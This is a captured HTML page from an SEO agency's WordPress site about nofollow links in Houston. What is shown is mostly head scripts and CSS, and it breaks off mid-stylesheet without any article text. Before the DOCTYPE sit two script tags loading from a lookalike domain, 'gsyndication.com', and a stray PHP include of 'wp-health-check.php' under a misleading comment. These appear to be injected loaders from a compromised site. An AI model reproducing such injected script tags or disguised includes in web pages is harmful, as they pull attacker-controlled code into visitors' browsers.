

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foundmeonline.com/nofollow-links-importance-in-houston-tx-1/
body_size: 64064
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		        
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1"></style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1"></style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1"></style>
        <link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="apple-touch-icon" /><link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="icon" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
                                            <!-- Chat Bot CSS -->
                    <style></style>
                                
            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nofollow Links In Houston: Are Still Useful? - Found Me Online</title><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2" crossorigin><style id="wpr-usedcss">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.tf_svg_lazy{content-visibility:auto;background-size:100% 25%!important;background-repeat:no-repeat!important;background-position:0 0,0 33.4%,0 66.6%,0 100%!important;transition:filter .3s linear!important;filter:blur(25px)!important;transform:translateZ(0)}.tf_svg_lazy_loaded{filter:blur(0)!important}.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]),[data-lazy]:is(.module,.module_row:not(.tb_first)){background-image:none!important}img{max-width:100%;height:auto}:where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}.tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}:where(.tf_flx){display:flex}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:.75s cubic-bezier(.2,.68,.18,1.08) infinite tf-hrz-loader}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wpaicg_chat_widget{position:fixed}.wpaicg_widget_right{bottom:15px;right:15px}.wpaicg_widget_right .wpaicg_chat_widget_content{right:0}.wpaicg_chat_widget_content .wpaicg-chatbox{height:100%;border-radius:5px;border:none}.wpaicg_chat_widget_content{position:absolute;bottom:calc(100% + 15px);overflow:hidden}.wpaicg_widget_open .wpaicg_chat_widget_content{overflow:visible}.wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{top:0}.wpaicg_chat_widget_content .wpaicg-chatbox{position:absolute;top:100%;left:0;transition:top .3s cubic-bezier(.17, .04, .03, .94)}.wpaicg-chatbox-footer{font-size:.75rem;padding:12px 20px}.wpaicg-chatbox-footer a{color:inherit}textarea.wpaicg-chat-shortcode-typing,textarea.wpaicg-chatbox-typing{flex:1;resize:vertical;padding-left:1em}.wpaicg_chat_widget .wpaicg_toggle{cursor:pointer}.wpaicg_chat_widget .wpaicg_toggle img{width:75px;height:75px}.wpaicg-chatbox-type{position:relative}.wpaicg-mic-icon{cursor:pointer}.wpaicg-mic-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg-img-icon{cursor:pointer}.wpaicg-pdf-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg_chat_additions span{cursor:pointer;margin-right:10px}.wpaicg_chat_additions span:last-of-type{margin-right:.5em}.wpaicg-pdf-loading{width:16px;height:16px;border:2px solid #fff;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:1s linear infinite wpaicg_rotation}@keyframes wpaicg_rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-chat-message code{padding:3px 5px 2px;background:rgba(0,0,0,.2);font-size:13px;font-family:Consolas,Monaco,monospace;direction:ltr;unicode-bidi:embed;display:block;margin:5px 0;border-radius:4px;white-space:pre-wrap;max-width:fit-content}.wpaicg-chat-shortcode-typing::-webkit-scrollbar,.wpaicg-chatbox-typing::-webkit-scrollbar{width:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-track,.wpaicg-chatbox-typing::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.15);border-radius:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-thumb,.wpaicg-chatbox-typing::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.75)}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large:clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large:clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{font-family:var(--wp--preset--font-family--system-font);font-size:var(--wp--preset--font-size--medium);line-height:1.6;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:clamp(.984em, .984rem + ((1vw - .2em) * .645), 1.5em);line-height:1.6}.collapseall,.collapseomatic,.expandall{cursor:pointer}.maptastic{position:absolute!important;left:-10000px!important;display:block!important;max-width:9999px}.collapseomatic{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-down.png');background-repeat:no-repeat;padding:0 0 10px 16px}.collapseomatic:focus{outline:0}.colomat-hover{text-decoration:underline}.colomat-close{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-up.png')}.collapseomatic_content{margin-top:0;margin-left:16px;padding:0}.content_collapse_wrapper{position:absolute;left:-999em}.collapseall:focus,.collapseall:hover,.expandall:focus,.expandall:hover{text-decoration:underline}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-left{text-align:left}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform 